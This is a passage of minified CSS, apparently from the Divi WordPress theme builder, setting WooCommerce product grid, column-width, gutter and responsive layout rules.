li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_shop h3:before{display:none}.et-db #et-boc .et-l .et_pb_shop .desc{width:100%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et-db #et-boc .et-l .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et-db #et-boc .et-l .et_pb_shop .add_to_cart_button{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et-db #et-boc .et-l .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et-db #et-boc .et-l button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et-db #et-boc .et-l button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et-db #et-boc .et-l button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et-db #et-boc .et-l a.et_pb_button{padding-bottom:.3em}.et-db #et-boc .et-l .et_pb_button:before{content:""}.et-db #et-boc .et-l .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et-db #et-boc .et-l .et_pb_comments_module button.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et-db #et-boc .et-l .et_pb_gallery_image a{line-height:0}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products li.product:nth-child(odd){clear:none!important}.et-db #et-boc .et-l .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et-db #et-boc .et-l ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et-db #et-boc .et-l ul.products li.product .price:after{display:none}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item{width:25%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item{margin-bottom:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6{width:25%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:33.333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0;width:100%}}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column 